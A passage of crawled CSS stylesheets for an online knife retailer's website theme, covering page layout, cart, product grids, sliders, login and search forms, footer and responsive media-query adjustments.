.open #nav-icon span:nth-child(2)	    	{opacity:0; left:-60px;}
.open #nav-icon span:nth-child(3) 			{top:14px; transform: rotate(-135deg); -moz-transform:rotate(-135deg); -ms-transform:rotate(-135deg); -o-transform:rotate(-135deg); -webkit-transform:rotate(-135deg);}
.side_bar{display: none; }

.nav .cart									{margin:0; padding:12px 20px 12px 20px; display:block; width:256px; background:#fe6200; float:right;}
.cart_lft									{margin:0; padding:0; display:block; float:left; width:38px; height:38px; background:#393939; border-radius:100%;}
.cart_lft a									{margin:0; padding:0; display:table; width:100%; height:100%;}
.cart_lft a span							{margin:0; padding:0; display:table-cell; vertical-align:middle; text-align:center;}
.cart_lft a span i							{color:#ffffff; font-size:15px; line-height:15px;}

.cart_rgt									{margin:0; padding:0 0 0 13px; display:block; float:left; max-width: 175px;}
.cart_rgt h2								{margin:0; padding:0 0 7px 0; display:block; font-family: 'Open Sans', sans-serif; font-size:15px; line-height:15px; color:#ffffff; font-weight:normal; text-transform:uppercase;}
.cart_rgt p									{margin:0; padding:0; display:block; font-family: 'Open Sans', sans-serif; font-size:13px; line-height:13px; color:#ffffff; font-weight:normal;}

/* ----------------- MAIN CONTENT HERE --------------*/
.main_content								{margin:0; padding:30px 0 30px 0; display:block; background:#ffffff;}
.main_in									{margin:0; padding:0; display:block;}

.main_sect									{margin:0 auto; padding:0 36px; display:inline-block; float:none; width:66%;}
.slider										{margin:0 0 18px 0; padding:0; display:block;}
.slider ul									{margin:0; padding:0; display:block;}
.slider ul li								{margin:0; padding:0; display:block; position:relative;}
.slider ul li img							{margin:0; padding:0; display:block; width:100%; height:auto;}
.slid_main									{position:absolute; left:0; top:0; width:100%; height:100%;}
.slide_cont									{margin:0; padding:103px 52px 80px; display:block;}
.slide_lft									{margin:0; padding:0; display:block; float:left; width:50%;}
.slide_lft h1								{margin:0; padding:0 0 18px 0; display:block; font-family: 'Oswald', sans-serif; font-size:30px; line-height:44px; color:#fdfdfd; font-weight:600; text-transform:uppercase;}
.slide_lft ul								{margin:0; padding:0 0 0 3px; display:block;}
.slide_lft ul li							{margin:0 0 10px 0; padding:0; display:block;}
.slide_lft ul li a							{margin:0; padding:0; display:block;}
.slide_lft ul li a span						{margin:0; padding:0; display:block; width:13px; float:left;}
.slide_lft ul li a span i					{color:#ffffff; font-size:15px; line-height:15px;}
.slide_lft ul li a small					{margin:0; padding:0 0 0 17px; display:block; font-family: 'Roboto', sans-serif; font-size:16px; line-height:18px; color:#fdfdfd; font-weight:500; text-transform:uppercase; width:calc(100% - 13px); float:left;}
.slide_rgt									{margin:0; padding:10px 0 0 0; display:block; float:right; width:50%;}
.slider .slide_rgt img						{margin:0; padding:0; display:block; width:auto;}
.arrow										{margin:0; padding:22px 0 0 0; display:block; text-align:center;}
.arrow ul									{margin:0; padding:0; display:inline-block;}
.arrow ul li								{margin:0; padding:0 2px; display:inline-block; float:left;}
.arrow ul li a								{margin:0; padding:0; display:inline-block; width:28px; height:28px; border-radius:100%; border:1px solid #ffffff;}
.arrow ul li a span							{display:table; width:100%; height:100%;}
.arrow ul li a small						{display:table-cell; vertical-align:middle; text-align:center;}
.arrow ul li a small i						{color:#ffffff; font-size:15px; line-height:15px;}

.sport										{margin:0; padding:0 0 43px 0; display:block;}
.sport ul									{margin:0 -10px; padding:0; display:block;}
.sport ul li								{margin:0; padding:0 10px; display:block; float:left; width:50%;}
.sport_cont									{margin:0; padding:0; display:block;}
.sport_cont	a								{margin:0; padding:0; display:inline-block;}
.sport_cont	a img							{margin:0; padding:0; display:block; width:100%; height:auto;}

.feature									{margin:0; padding:0; display:block;}
.feat_top									{margin:0; padding:0 0 14px 0; display:block;}
.top_lft									{margin:0; padding:0; display:inline-block; float:left;}
.top_lft h2									{margin:0; padding:0; display:block; font-family: 'Oswald', sans-serif; font-size:26px; line-height:28px; color:#313131; font-weight:500; text-transform:uppercase;}
.top_rgt									{margin:0; padding:3px 24px 0 0; display:inline-block; float:right;}
.top_rgt ul									{margin:0; padding:0; display:inline-block;}
.top_rgt ul li								{margin:0; padding:0 2px; display:inline-block; float:left;}
.top_rgt ul li a							{margin:0; padding:0; display:inline-block; width:28px; height:28px; border-radius:100%; border:1px solid #929292;}
.top_rgt ul li a span						{display:table; width:100%; height:100%;}
.top_rgt ul li a small						{display:table-cell; vertical-align:middle; text-align:center;}
.top_rgt ul li a small i					{color:#929292; font-size:15px; line-height:15px;}

.feat_main									{margin:0; padding:0; display:block;}
.feat_main ul								{margin:0 -18px; padding:0; display:block;}
.feat_main ul li							{margin:0 0 36px 0; padding:0 18px; display:inline-block; float:left; width:33.3%;}
.feat_in									{margin:0; padding:0; display:block; background:#ffffff; border:1px solid #e8e8e8;}
.feat_img									{margin:0; padding:0; display:block; text-align:center;}
.feat_img a									{margin:0; display:inline-block;}
.feat_img a img								{margin:0; padding:0; display:block; width:100%; height:auto;}

.feat_cont									{margin:0; padding:5px 10px 22px 10px; display:block; text-align:center;}
.feat_cont p								{margin:0; padding:0 0 14px 0; display:block; font-family: 'Open Sans', sans-serif; font-size:16px; line-height:22px; color:#3f3f3f; font-weight:normal;}
.feat_cont .rating							{padding-bottom: 7px; height:auto;}
.feat_cont table.opt-table					{margin-bottom: 7px; height:auto;}
.feat_cont table.opt-table tr td			{padding: 4px;}
.add										{margin:0; padding:0; display:block;}
.add a										{margin:0; padding:7px 0; display:inline-block; font-family: 'Roboto', sans-serif; font-size:13px; line-height:13px; color:#fdfdfd; font-weight:300; text-transform:uppercase; background:#464646; width:109px; border-radius:4px;}
.add span									{margin:0; padding:0 0 0 12px; display:inline-block; font-family: 'Roboto', sans-serif; font-size:18px; line-height:20px; color:#fe6200; font-weight:500; font-style:italic;}

.add a:hover								{color:#fdfdfd; background:#fe6200; }

.lft_cect									{margin:0; padding:0; display:inline-block; float:left; width:17%;}
.product									{margin:0 0 28px 0; padding:0; display:block;}
.pro_head									{margin:0; padding:17px 21px; display:block; background:#fe6200; border-radius:4px 4px 0 0;}
.pro_head p									{margin:0; padding:0; display:block;}
.pro_head p span							{margin:0; padding:0; display:inline-block; float:left; width:21px;}
.pro_head p span i							{color:#ffffff; font-size:21px; line-height:21px;}
.pro_head p small							{margin:0; padding:0 0 0 9px; display:inline-block; font-family: 'Oswald', sans-serif; font-size:18px; line-height:20px; color:#ffffff; font-weight:400; text-transform:uppercase; float:left; width:calc(100% - 21px);}
.pro_list									{margin:0; padding:0; display:block; border:1px solid #ebebeb; border-bottom:none;}
.pro_list ul								{margin:0; padding:0; display:block;}
.pro_list ul li								{margin:0; padding:0; display:block; border-bottom:1px solid #ebebeb;}
.pro_list ul li a							{margin:0; padding:12px 20px; display:block;}
.pro_list ul li a small						{margin:0; padding:0 4px 0 0; display:block; font-family: 'Open Sans', sans-serif; font-size:14px; line-height:16px; color:#444444; font-weight:normal; float:left; width:calc(100% - 9px);}
.pro_list ul li:hover						{background-color:#f9f9f9;}
.pro_list ul li a span						{margin:0; padding:0; display:block; float:right; width:9px;}
.pro_list ul li a span i					{color:#444444; font-size:15px; line-height:15px;}

.best_list									{margin:0; padding:10px 0 0 0; display:block; border:1px solid #ebebeb; border-bottom:none; background:#fbfbfb;}
.best_list ul								{margin:0; padding:0; display:block;}
.best_list ul li							{margin:0; padding:0; display:block; border-bottom:1px solid #ebebeb;}
.best										{margin:0; padding:13px 12px 13px 18px; display:block;}
.best_lft									{margin:0; padding:0; display:block; float:left; width:67px;}
.best_lft a									{margin:0; padding:0; display:inline-block;}
.best_lft a img								{margin:0; padding:0; display:block;}
.best_rgt									{margin:0; padding:0 0 0 13px; display:block; float:left; width:calc(100% - 67px);}
.best_rgt h2								{margin:0; padding:0 0 10px 0; display:block; font-family: 'Oswald', sans-serif; font-size:16px; line-height:21px; color:#464646; font-weight:300;}
.best_rgt img								{margin:0; padding:0; display:block;}
.view										{margin:0; padding:23px 12px 16px 18px; display:block;}
.view a										{margin:0; padding:0; display:inline-block;}
.view a span								{margin:0; padding:0; display:inline-block; font-family: 'Oswald', sans-serif; font-size:16px; line-height:18px; color:#fe6200; font-weight:300; text-transform:uppercase;}
.view a span small							{margin:0; padding:0 0 0 3px; display:inline-block;}
.view a span small i						{color:#fe6200; font-size:15px; line-height:15px;}

.rgt_sect									{margin:0; padding:0; display:inline-block; float:right; width:17%;}

.ad_search									{margin:0; padding:24px 16px 7px 16px; display:block; width:100%; position:relative; border:none; border:1px solid #cfcfcf;}
.ad_search ul								{margin:0; padding:0; display:block;}
.ad_search ul li							{margin:0 0 15px 0; padding:0; display:block;}
.ad_search ul li .textfield        			{margin:0; padding:15px 16px; display:block; font-family: 'Open Sans', sans-serif; font-size:14px; line-height:14px; color:#565656; font-weight:normal; background:transparent; border:1px solid #cfcfcf; height:auto; outline:none; box-shadow:none; width:100%; height:46px; border-radius:0; box-sizing:border-box;}

.ad_search .select_cont						{margin:0; padding:0; display:block; background:#ffffff; border-radius:0px; width:100%; height:46px;}
.ad_search .dd .ddTitle						{font-family: 'Open Sans', sans-serif; font-size:14px; line-height:14px; color:#565656; font-weight:normal; cursor:pointer; text-transform:uppercase;}
.ad_search .dd .ddChild li .ddlabel			{font-family: 'Open Sans', sans-serif; font-size:12px; line-height:12px; color:#7a7a7a; font-weight:300;}
.ad_search .dd .ddChild li.selected .ddlabel{color:#7a7a7a;}
.ad_search .dd .ddTitle .ddTitleText		{border:1px solid #cfcfcf; border-radius:0px; padding:15px 20px; text-align:left;}
.ad_search .ddcommon ul						{width:100%;}
.ad_search .dd .ddChild li					{width:100%; padding:8px 10px 8px 20px; margin:0;}
.ad_search .ddcommon .ddArrow				{top:0;}
.ad_search .dd .ddArrow						{width:32px; height:calc(100% - 2px); margin-top:1px; margin-right:1px; background:#f1f1f1; text-align:center;}
.ad_search .dd .ddArrow:after				{content:'\f107'; font-family: 'FontAwesome'; font-size:15px; line-height:15px; position:absolute; top:15px; left:0; right:0;}

.ad_search ul li .find_but					{margin:0; padding:10px 0; display:block; font-family: 'Open Sans', sans-serif; font-size:18px; line-height:18px; color:#ffffff; background:#929292; border:none; box-shadow:none; cursor:pointer; outline:none; text-align:center; text-transform:uppercase; width:84px; float:left;}
.ad_search ul li.advanced span				{margin:0; padding:14px 0 0 16px; display:block; font-family: 'Open Sans', sans-serif; font-size:13px; line-height:13px; color:#565656; font-weight:normal; float:left;}

.login										{margin:0; padding:24px 16px 28px 16px; display:block; width:100%; position:relative; border:none; border:1px solid #cfcfcf;}
.login ul									{margin:0; padding:0; display:block;}
.login ul li								{margin:0 0 15px 0; padding:0; display:block;}
.login ul li .textfield        				{margin:0; padding:15px 16px; display:block; font-family: 'Open Sans', sans-serif; font-size:14px; line-height:14px; color:#565656; font-weight:normal; background:transparent; border:1px solid #cfcfcf; height:auto; outline:none; box-shadow:none; width:100%; height:46px; border-radius:0; box-sizing:border-box;}

.man .select_cont							{margin:0; padding:0; display:block; background:#ffffff; border-radius:0px; width:100%; height:46px;}
.man .dd .ddTitle							{font-family: 'Open Sans', sans-serif; font-size:14px; line-height:14px; color:#565656; font-weight:normal; cursor:pointer; text-transform:uppercase;}
.man .dd .ddChild li .ddlabel				{font-family: 'Open Sans', sans-serif; font-size:12px; line-height:12px; color:#7a7a7a; font-weight:300;}
.man .dd .ddChild li.selected .ddlabel		{color:#7a7a7a;}
.man .dd .ddTitle .ddTitleText				{border:1px solid #cfcfcf; border-radius:0px; padding:15px 20px; text-align:left;}
.man .ddcommon ul							{width:100%;}
.man .dd .ddChild li						{width:100%; padding:8px 10px 8px 20px; margin:0;}
.man .ddcommon .ddArrow						{top:0;}
.man .dd .ddArrow							{width:32px; height:calc(100% - 2px); margin-top:1px; margin-right:1px; background:#f1f1f1; text-align:center;}
.man .dd .ddArrow:after						{content:'\f107'; font-family: 'FontAwesome'; font-size:15px; line-height:15px; position:absolute; top:15px; left:0; right:0;}

.ad_search .select_cont						{margin:0; padding:0; display:block; background:#ffffff; border-radius:0px; width:100%; height:46px;}
.ad_search .dd .ddTitle						{font-family: 'Open Sans', sans-serif; font-size:14px; line-height:14px; color:#565656; font-weight:normal; cursor:pointer; text-transform:uppercase;}
.ad_search .dd .ddChild li .ddlabel			{font-family: 'Open Sans', sans-serif; font-size:12px; line-height:12px; color:#7a7a7a; font-weight:300;}
.ad_search .dd .ddChild li.selected .ddlabel{color:#7a7a7a;}
.ad_search .dd .ddTitle .ddTitleText		{border:1px solid #cfcfcf; border-radius:0px; padding:15px 20px; text-align:left;}
.ad_search .ddcommon ul						{width:100%;}
.ad_search .dd .ddChild li					{width:100%; padding:8px 10px 8px 20px; margin:0;}
.ad_search .ddcommon .ddArrow				{top:0;}
.ad_search .dd .ddArrow						{width:32px; height:calc(100% - 2px); margin-top:1px; margin-right:1px; background:#f1f1f1; text-align:center;}
.ad_search .dd .ddArrow:after				{content:'\f107'; font-family: 'FontAwesome'; font-size:15px; line-height:15px; position:absolute; top:15px; left:0; right:0;}

.login ul li.btn .login_but					{margin:0; padding:8px 0; display:block; font-family: 'Open Sans', sans-serif; font-size:18px; line-height:18px; color:#ffffff; background:#929292; border:none; box-shadow:none; cursor:pointer; outline:none; text-align:center; text-transform:uppercase; width:84px; float:left;}
.login ul li.btn .reg_but					{margin:0 0 0 6px; padding:8px 0; display:block; font-family: 'Open Sans', sans-serif; font-size:18px; line-height:18px; color:#ffffff; background:#fe6200; border:none; box-shadow:none; cursor:pointer; outline:none; text-align:center; text-transform:uppercase; width:100px; float:left;}
.login ul li.advanced						{margin:0; padding:4px 0 0 0;}
.login ul li.advanced a						{margin:0; padding:0; display:inline-block; font-family: 'Open Sans', sans-serif; font-size:13px; line-height:13px; color:#565656; font-weight:normal; text-decoration:none;}
.login ul li.advanced a:hover				{text-decoration:underline;}

.cart_cont									{margin:0; padding:15px; display:block; border:1px solid #ebebeb; text-align: right; font-family: 'Open Sans', sans-serif; color:#565656;}
.cart_cont p								{line-height:24px; font-weight:normal; font-size:13px;}
.cart_cont .subtotal						{line-height:24px; font-weight:bold;}
.cart_cont a								{text-decoration:none; color:#565656;}
.cart_cont table td							{padding: 5px; color: #565656; vertical-align: top; border-bottom: 1px solid #EEEEEE;}
.cart_cont table 							{border-collapse: collapse; width: 100%; margin-bottom: 5px;}
.cart_cont .image 							{width: 1px;}
.cart_cont .image img 						{text-align: left;}
.cart_cont .cartview						{text-align: center;}

.sale										{margin:0; padding:14px 12px 16px 18px; display:block; border:1px solid #ebebeb; text-align:center; background:#fbfbfb;}
.sale_img									{margin:0; padding:0 0 16px 0; display:block;}
.sale_img a									{margin:0; padding:0; display:inline-block;}
.sale_img a img 							{margin:0; padding:0; display:block;}
.sale_cont									{margin:0; padding:0; display:block;}
.sale_cont h2								{margin:0; padding:0 0 6px 0; display:block; font-family: 'Oswald', sans-serif; font-size:16px; line-height:24px; color:#464646; font-weight:300;}
.sale_cont img								{margin:0 auto; padding:0; display:block;}
.sale_cont .more							{padding:27px 12px 16px 12px;}
.sale .price-old							{text-decoration: line-through;}
.sale .price-new							{color: red;}

.social										{margin:0; padding:24px 0 40px 0; display:block; background:#fafafa; border-top:1px solid #ebebeb;}
.social_in									{margin:0; padding:0; display:block;}
.social_lft									{margin:0; padding:0; display:block; width:35%; float:left; max-height: 220px;}
.social_rgt									{margin:0; padding:0; display:block; width:55%; float:right; max-height: 220px;}

/* ------------------ FOOTER HERE -------------------*/
footer										{margin:0; padding:57px 0 15px 0; display:block; background:#343434; border-bottom:1px solid #444444;}
.quick										{margin:0; padding:0 0 0 30px; display:block; width:15%; float:left;}
.account									{width:15%;}
.culpa										{width:15%;}
.street										{width:15%;}
.shop										{width:25%;}
.quick h2									{margin:0; padding:0 0 24px 0; display:block; font-family: 'Roboto', sans-serif; font-size:18px; line-height:20px; color:#ffffff; font-weight:normal; text-transform:uppercase;}
.link										{margin:0; padding:0; display:block;}
.link ul									{margin:0; padding:0; display:block;}
.link ul li									{margin:0 0 10px 0; padding:0; display:block;}
.link ul li a								{margin:0; padding:0; display:inline-block; text-decoration:none; font-family: 'Open Sans', sans-serif; font-size:14px; line-height:16px; color:#ffffff; font-weight:normal; }
.link ul li a:before						{content:'\f105'; font-family: 'FontAwesome'; margin-right:17px;}
.link ul li a.nothing:before				{color: #343434 !important;}

.receive									{margin:0; padding:0; display:block; width:100%;}
.receive p									{margin:0; padding:0 0 15px 0; display:block; font-family: 'Open Sans', sans-serif; font-size:13px; line-height:22px; color:#ffffff; font-weight:normal;}
.receive_form								{width:100%; margin:0; padding:0; display:inline-block;}
.receive_form ul							{margin:0; padding:0; display:block;}
.receive_form ul li							{width:100%; margin:0 0 10px 0; padding:0; display:block; border-radius:0; border:solid 1px #888888;}
.receive_form ul li input.input_type		{width:100%; background:none; border:none; margin:0; padding:15px 8px; display:block; color:#ffffff; font-family: 'Open Sans', sans-serif; font-size:13px; line-height:13px; font-weight:normal; box-sizing:border-box; outline:none; border-radius:0;}
.receive_form ul li .button					{width:100%; margin:0; padding:18px 0 17px 0; background:#fe6200; border:none; font-family: 'Open Sans', sans-serif; font-size:15px; line-height:15px; font-weight:normal; color:#ffffff; height:auto; display:inline-block; text-decoration:none; text-align:center; text-transform:uppercase; outline:none; cursor:pointer; border-radius:0px;}
.receive_form ul li input.rec_in			{float:left; width:calc(100% - 112px);}
.receive_form ul li input.rec_but			{float:left; width:112px;}

.contact									{margin:0; padding:0; display:block;}
.contact ul									{margin:0; padding:0; display:block;}
.contact ul li								{margin:0 0 24px 0; padding:0; display:block;}
.contact ul li span							{margin:0; padding:0; display:inline-block; width:12px; float:left;}
.contact ul li span i						{color:#ffffff; font-size:15px; line-height:15px;}
.contact ul li span i.location				{font-size:20px;}
.contact ul li span i.phone					{font-size:20px;}
.contact ul li p							{margin:-4px 0 0 0; padding:0 0 0 20px; display:inline-block; font-family: 'Open Sans', sans-serif; font-size:14px; line-height:22px; color:#ffffff; font-weight:normal; width:calc(100% - 12px); float:left;}
.contact ul li p a							{text-decoration:none; color:#ffffff;}
.contact ul li p a:hover					{text-decoration:underline;}

.foot_logo									{margin:0; padding:22px 0 0 0; display:block;}
.foot_logo a								{margin:0; padding:0; display:inline-block;}
.foot_logo a img							{margin:0; padding:0; display:block;}
.media										{margin:0; padding:10px 0 0 0; display:block;}
.follow										{margin:0; padding:0; display:block; float:right;}
.follow ul									{margin:0; padding:0; display:block;}
.follow ul li								{margin:0; padding:0 0 0 8px; display:block; float:left;}
.follow ul li a								{margin:0; padding:0; display:inline-block;}
.follow ul li a img							{margin:0; padding:0; display:block; width:auto;}
.follow ul li a:hover						{transition:all 0.3s ease-in-out; -webkit-transition:all 0.3s ease-in-out; -moz-transition:all 0.3s ease-in-out; -ms-transition:all 0.3s ease-in-out; -o-transition:all 0.3s ease-in-out; opacity:0.7;}

.foot_copy									{margin:0; padding:23px 0; display:block; background:#343434; border-top:1px solid #232323;}
.copy_in									{margin:0; padding:0 0px; display:block;}
.copy_in p a								{color: #fff;}
.foot_copy p								{margin:0; padding:9px 0 0 0; display:block; font-family: 'Open Sans', sans-serif; font-size:14px; line-height:14px; color:#ffffff; font-weight:normal; float:left;}
.card										{margin:0; padding:0; display:block; float:right;}
.card ul									{margin:0; padding:0; display:block;}
.card ul li									{margin:0; padding:0 0 0 13px; display:block; float:left;}
.card ul li a								{margin:0; padding:0; display:block;}
.card ul li a img							{margin:0; padding:0; display:block;}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    /* Safari 5+ ONLY */
	::i-block-chrome, .best_rgt{width:70%;}
	::i-block-chrome, .main_sect{width:65.8%;}
	::i-block-chrome, .contact ul li p{width:94%;}
	::i-block-chrome, .receive_form ul li input.rec_in{width:64.4%;}
	::i-block-chrome, .cart_cont_rgt{width:68%;}
}

/* -------Don't Remove this---------------*/
input[type="text"].shell, input[type="password"].shell, input[type="datetime"].shell, input[type="datetime-local"].shell, input[type="date"].shell, input[type="month"].shell, input[type="time"].shell, input[type="week"].shell, input[type="number"].shell, input[type="email"].shell, input[type="url"].shell, input[type="search"].shell, input[type="tel"].shell, input[type="color"].shell, textarea.shell, button.shell, select.shell {
    -webkit-appearance: none; /*Safari/Chrome*/
    -moz-appearance: none; /*Firefox*/
    -ms-appearance: none; /*IE*/
    -o-appearance: none; /*Opera*/
    appearance: none;
    -webkit-border-radius: 0; 
}

 /*banner slider custom style is here*/
 
 .banner-slider {
     padding-bottom: 35px;
 }
 
 
 .flexslider {
     border: 0;
     margin: 0 0 0px;
 }
 
 .flexslider .slides > li {
     position: relative;
 }
 
 .flex-control-nav {
     bottom: 30px;
     position: absolute;
     text-align: left;
     width: 50%;
     left: 25px;
 }
 
 .flex-control-paging li a {
     width: 14px;
     height: 14px;
     background: #797979;
     border-radius: 2px
 }
 
 .flex-control-nav li {
     display: inline-block;
     margin: 0 4px;
 }
 
 .flex-control-paging li a.flex-active {
     background: #fe6200;
     cursor: default;
 }
 
 .read-more {
     width: 120px;
     margin-top: 15px;
 }
 
 .read-more a {
     display: block;
     font-weight: 500;
     font-size: 14px;
     color: #fff;
     line-height: 15px;
	 background: #fe6200;
     border-radius: 3px;
     padding: 10px 22px;
 }
 
 .read-more a:hover {
     text-decoration: none;
 }
 
 .flex-caption {
     width: 450px;
     padding: 25px;
     background: none;
     color: #fff;
     text-shadow: none;
     font-size: 14px;
     line-height: 18px;
     position: absolute;
     top: 25%;
     left: auto;
     box-sizing: border-box;
 }
 
 .flex-caption h2 {
     margin: 0;
     padding: 0;
     color: #fe6200;
     font-size: 34px;
     line-height: 34px;
     font-weight: bold;
     font-family: 'Roboto', sans-serif;
	 background: none;
	 border: none;
	 text-transform: none;
 }
 
 .flex-caption p {
     font-size: 20px;
     font-weight: 500;
     color: #fff;
     line-height: 24px;
     font-family: 'Roboto', sans-serif;
     margin: 10px 0;
 }
 
 .payment-div-outer {
	padding: 10px;
}

.payment-div-inner {
	background-color: #eeeeee;
	width: 100%; 
	margin-left: 10px; 
	padding: 10px;
}

/************ video grid ***************/
.video-grid { width: 100%; overflow: auto; }
.video-grid > div { min-width: 220px; display: inline-block; vertical-align: top; margin-right:0px; margin-bottom: 20px; margin-left: 0px; background:#fff; text-align:center; padding-bottom:5px; border:3px solid #fff;}
.video-grid > div:hover { border:3px solid #e3e3e3; }
.video-grid .image { display: block; margin-bottom:5px; }
.video-grid .image a { display:block; }
.video-grid .image img { padding:0px; }
.video-grid .name { max-width: 220px; background: #353535; }
.video-grid .name a { line-height:24px; font-size:13px; color: #fff; text-decoration: none; display: block; margin-bottom: 4px; padding:10 10px;}
.video-grid .name a:hover { color:#F15A23; }
.video-grid .description { display: none; }

/************ product grid2 ***************/
.product-grid2 { max-width: 100%; overflow: auto; }
.product-grid2 > div { min-width: 290px; display: inline-block; vertical-align: top; margin-right:0px; margin-bottom: 20px; margin-left: 0px; background:#F15A23; text-align:center; padding-bottom:5px; border:3px solid #FFF;}
.product-grid2 > div:hover { border:3px solid #F15A23; }
.product-grid2 .image { display: block; margin-bottom:5px; }
.box-product .image a { display:block; }
.product-grid2 .image img { padding:0px; }
.product-grid2 .name { max-width: 290px; background: #353535; }
.product-grid2 .name a { line-height:24px; font-size:13px; color: #fff; text-decoration: none; display: block; margin-bottom: 4px; padding:10 10px;}
.product-grid2 .name a:hover { color:#F15A23; }
.product-grid2 .description { display: none; }
.product-grid2 .rating { display: block; margin-bottom:5px; }
.product-grid2 .price { max-width: 290px; font-size:14px; display: block; font-weight: bold; margin:7px 0; padding:0 8px; color:#F15A23; }
.product-grid2 .price-old { color: #F00; text-decoration: line-through; font-weight:normal; }
.product-grid2 .price-new { font-weight: normal; }
.product-grid2 .price .price-tax { display: none; }
.product-grid2 .cart { margin-bottom: 3px; }
.product-grid2 .wishlist, .product-grid .compare { margin-bottom: 3px; }
.product-grid2 .wishlist a { color: #333333; text-decoration: none; display: block; margin-top:10px }
.product-grid2 .compare a { color: #333333; text-decoration: none; display: block; }
.product-grid2 .wishlist a:hover, .product-grid .compare a:hover, .product-list .wishlist a:hover, .product-list .compare a:hover { color:#F15A23; }
.product_strikethru { text-decoration: line-through; }

.alpha_title {
	font-size: 24px;
	font-weight: bold;
	text-align: left;
	line-height: 24px;
	margin-top: 10px;
	margin-bottom: 5px;
}

.style9 ul { list-style: disc; margin-left: 10px; }
.style9 ul li { margin-left: 10px; list-style: disc; margin: 5px;}

/**************** Manufacturers Text Box *****************/
.mfg_text_box {
border: 1px solid #484848;
background-color: #E5E5E5;
}

.mfg_list_box {
border: 1px solid #484848;
}

.mfg_text_paragraph {
margin-left: 5px;
margin-right: 5px;
padding-top: 5px;
}


--- FILE ---
content_type: text/css
request_url: https://www.osograndeknives.com/themes/classic_responsive-ogkt/css/responsive_adjust.css
body_size: 1915
content:
@media only screen and (max-width:1536px){
.container					{width:98%;}	
.slide_cont					{padding:30px 20px;}
}
@media only screen and (max-width:1400px){
.head_main					{padding:30px 0;}	
nav ul li					{padding:0 24px;}

.main_sect					{padding:0 24px; width:64%;}
.lft_cect					{width:18%;}
.rgt_sect					{width:18%;}
	
.slide_cont					{padding:20px 20px;}	
.slider .slide_rgt img		{width:100%; height:auto;}	
.slide_lft h1				{font-size:24px; line-height:30px;}

.feat_main ul				{margin:0 -10px;}
.feat_main ul li			{padding:0 10px;}
.add a						{width:100px;}
.add span					{padding:0 0 0 8px;}

.ad_search ul li .find_but	{float:none;}
.ad_search ul li.advanced span{float:none; padding:12px 0 0 0;}
.login ul li.btn .login_but	{width:60px; font-size:16px;}
.login ul li.btn .reg_but	{width:90px; font-size:16px;}
.sale_img a img				{width:100%; height:auto;}

.social						{padding:40px 0;}
.culpa						{width:26%;}
.receive					{width:100%;}

#twitter_footer				{width: 600px;}

}

@media only screen and (min-width:992px) and (max-width:1200px){
.product-info > .left { float:none; text-align:center; margin-right:0px; }
.product-info > .left + .right { margin-left:auto ; text-align:center;}
.product-info .image { float:none;}
.product-info .image-additional { width:auto; margin-bottom:10px; max-width:none; }
.product-info .image-additional a { display:inline-block; float:none; }
.product-info .cart div { margin-bottom:10px; float:none;}
}

@media only screen and (max-width:1170px){
nav ul li					{padding:0 12px;}

.main_sect					{width:60%; padding:0 20px;}
.slide_lft h1				{font-size:20px; line-height:26px; padding:0 0 14px 0;}
.slide_lft ul li			{margin:0 0 6px 0;}
.arrow						{padding:10px 0 0 0;}
.feat_main ul li			{width:50%; margin:0 0 24px 0;}

.lft_cect					{width:20%;}
.rgt_sect					{width:20%;}
.pro_head					{padding:16px 18px;}
.best_rgt h2				{font-size:14px; line-height:20px;}
.ad_search .dd .ddTitle .ddTitleText{padding:15px 10px;}
.ad_search ul li .textfield	{padding:15px 10px;}
.login ul li .textfield		{padding:15px 10px;}
.login ul li.btn .login_but	{width:62px;}
.login ul li.btn .reg_but	{width:88px;}
.cart_cont_lft				{width:50px;}
.cart_cont_lft img			{width:100%; height:auto;}
.cart_cont_rgt				{width:calc(100% - 50px);}

.quick						{padding:0 0 0 12px; width:18%;}
.account					{width:18%;}
.culpa						{width:18%;}
.street						{width:18%;}
.receive					{width:100%;}
.shop						{width:28%;}

.social						{padding:20px 0;}
.social_lft					{float:none; width:100%; margin:0 0 20px 0;}
.social_rgt					{float:none; width:100%;}
#twitter_footer				{float:left; margin-top: -60px; width: 100%;}

}

@media only screen and (max-width:991px){
.head_main					{padding:28px 0;}	
.toll						{padding:5px 20px 0 0;}	
.search						{width:301px;}
.search .textfield			{width:245px;}
.search .select_cont		{width:0px;}
.search .dd .ddTitle .ddTitleText {padding:15px 15px;}
.search .dd .ddArrow		{margin-right:16px;}
.search { padding-right: 0px; }

.nav						{position:relative;}
.nav .cart 					{ visibility: visible !important; display: block !important; }
.menu						{width:33px; text-align:center; top:18px; left:10px; position:absolute; }		
#nav-icon					{display:block;width:33px;}
nav							{background:#393939 none repeat scroll 0 0; display:none; left:0; margin:0; padding:0; position:absolute; top:84px; width:100%; z-index:99999;}
nav ul li					{float:none; display:block; width:100%; margin:0; padding:0; background:none;}
nav ul li:after				{display:none;}
nav ul li a					{width:100%; margin:0; padding:10px 24px; display:block; font-family: 'Oswald', sans-serif; font-size:14px; line-height:16px; color:#ffffff; font-weight:normal; text-transform:uppercase; text-decoration:none; border:none;}	
nav ul li a.active			{border:none !important;}
nav ul li:hover a, nav ul li.active a {background:#f5f5f5; color:#fe6200 !important;} 
nav ul li:hover ul			{display:none;}
nav ul li a:focus			{color:#ffffff;}

nav ul li ul				{margin:0; padding:10px 0px 10px 0px; display:none; position:static;}
nav ul li ul li				{margin:0; padding:0; display:block;}
nav ul li ul li a			{padding:10px 24px; margin:0; display:inline-block; font-family: 'Oswald', sans-serif; font-size:14px; line-height:16px; color:#ffffff; font-weight:normal; text-decoration:none; border:none !important; background:none !important;}
nav ul li ul > li > a:hover	{background:#f5f5f5 !important; color:#fe6200 !important;}
nav ul li ul > li.active a	{background:#f5f5f5 !important; color:#fe6200 !important;}

.wrapper					{position:relative; top:0; right:0;transition:all 0.3s ease-in-out; -moz-transition:all 0.3s ease-in-out; -ms-transition:all 0.3s ease-in-out; -o-transition:all 0.3s ease-in-out; -webkit-transition:all 0.3s ease-in-out;}
.side_bar					{display:block; width:240px; background:#ffffff ; height:100%; position:fixed; top:0; left:-240px; z-index:9; transition:all 0.3s ease-in-out; -moz-transition:all 0.3s ease-in-out; -ms-transition:all 0.3s ease-in-out; -o-transition:all 0.3s ease-in-out; -webkit-transition:all 0.3s ease-in-out; }
.side_bar nav				{display:block; position:static; height:100%; padding:24px 0; box-sizing:border-box;}
.side_bar nav ul			{width:100%; height:100%; overflow:auto; }
.open .wrapper				{right:-240px;}
.open .side_bar				{left:0;}
.open header				{right:-240px;}

.main_sect					{width:100%; margin:0 0 20px 0; padding:0 10px; display:block;}
.feat_main ul li			{width:33.3%;}
.lft_cect					{width:50%; padding:0 10px;}
